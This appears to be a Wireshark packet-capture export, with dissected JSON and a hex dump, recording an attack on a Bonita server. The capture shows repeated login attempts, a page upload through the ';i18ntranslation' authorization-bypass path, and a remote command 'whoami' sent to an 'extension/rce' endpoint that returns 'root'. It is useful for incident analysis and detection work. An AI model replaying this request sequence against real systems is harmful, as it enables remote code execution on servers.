 http
No. Time Source Destination Protocol Length Info
2871 323.566914 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2874 326.570007 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2878 326.747583 156.146.62.213 172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2885 329.750836 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2895 330.189697 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2897 333.192431 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2900 333.368505 156.146.62.213 172.31.6.44 HTTP 125 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2903 333.371545 172.31.6.44 156.146.62.213 HTTP 452 HTTP/1.1 204
2918 333.716105 156.146.62.213 172.31.6.44 HTTP 1215 POST /bonita/API/pageUpload;i18ntranslation?action=add HTTP/1.1
2921 333.717402 172.31.6.44 156.146.62.213 HTTP 71 HTTP/1.1 200   (text/plain)
2925 333.894840 156.146.62.213 172.31.6.44 HTTP/J… 149 POST /bonita/API/portal/page/;i18ntranslation HTTP/1.1 , JSON (application/json)
2928 333.906092 172.31.6.44 156.146.62.213 HTTP/J… 71 HTTP/1.1 200  , JSON (application/json)
2931 334.077683 156.146.62.213 172.31.6.44 HTTP 399 GET /bonita/API/extension/rce?p=0&c=1&cmd=whoami HTTP/1.1
2932 334.118494 172.31.6.44 156.146.62.213 HTTP/J… 434 HTTP/1.1 200  , JSON (application/json)
2934 334.293418 156.146.62.213 172.31.6.44 HTTP 420 DELETE /bonita/API/portal/page/130;i18ntranslation HTTP/1.1
2935 334.313193 172.31.6.44 156.146.62.213 HTTP 257 HTTP/1.1 200
2947 334.753669 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2960 337.757030 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2964 337.961577 156.146.62.213 172.31.6.44 HTTP 124 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
2970 340.964844 172.31.6.44 156.146.62.213 HTTP 187 HTTP/1.1 401
2980 341.398179 156.146.62.213 172.31.6.44 HTTP 105 POST /bonita/loginservice HTTP/1.1  (application/x-www-form-urlencoded)
String value: 1
Key: c
[Path: /c]
Member: cmd
[Path with value: /cmd:whoami]
[Member with value: cmd:whoami]
String value: whoami
Key: cmd
[Path: /cmd]
Member: out
[Path with value: /out:root\n]
[Member with value: out:root\n]
String value: root\n
Key: out
[Path: /out]
Member: currentDate
[Path with value: /currentDate:2023-01-19]
[Member with value: currentDate:2023-01-19]
String value: 2023-01-19
Key: currentDate
[Path: /currentDate]
0060 6e 6f 2d 73 74 6f 72 65 2c 20 6e 6f 2d 63 61 63
0070 68 65 2c 20 6d 75 73 74 2d 72 65 76 61 6c 69 64
0080 61 74 65 2c 20 70 72 6f 78 79 2d 72 65 76 61 6c
0090 69 64 61 74 65 0d 0a 44 61 74 65 3a 20 54 68 75
00a0 2c 20 31 39 20 4a 61 6e 20 32 30 32 33 20 31 35
00b0 3a 33 35 3a 30 35 20 47 4d 54 0d 0a 41 63 63 65
00c0 70 74 2d 52 61 6e 67 65 73 3a 20 62 79 74 65 73
00d0 0d 0a 53 65 72 76 65 72 3a 20 52 65 73 74 6c 65
00e0 74 2d 46 72 61 6d 65 77 6f 72 6b 2f 32 2e 33 2e
00f0 31 32 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65
0100 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6a 73
0110 6f 6e 3b 63 68 61 72 73 65 74 3d 55 54 46 2d 38
0120 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 74 68
0130 3a 20 37 34 0d 0a 4b 65 65 70 2d 41 6c 69 76 65
0140 3a 20 74 69 6d 65 6f 75 74 3d 32 30 0d 0a 43 6f
0150 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 65 70 2d 61
0160 6c 69 76 65 0d 0a 0d 0a 7b 22 70 22 3a 22 30 22
0170 2c 22 63 22 3a 22 31 22 2c 22 63 6d 64 22 3a 22
0180 77 68 6f 61 6d 69 22 2c 22 6f 75 74 22 3a 22 72
0190 6f 6f 74 5c 6e 22 2c 22 63 75 72 72 65 6e 74 44
01a0 61 74 65 22 3a 22 32 30 32 33 2d 30 31 2d 31 39
01b0 22 7d
JSON string value (json.value.string), 8 bytes
Packets: 8387 · Displayed: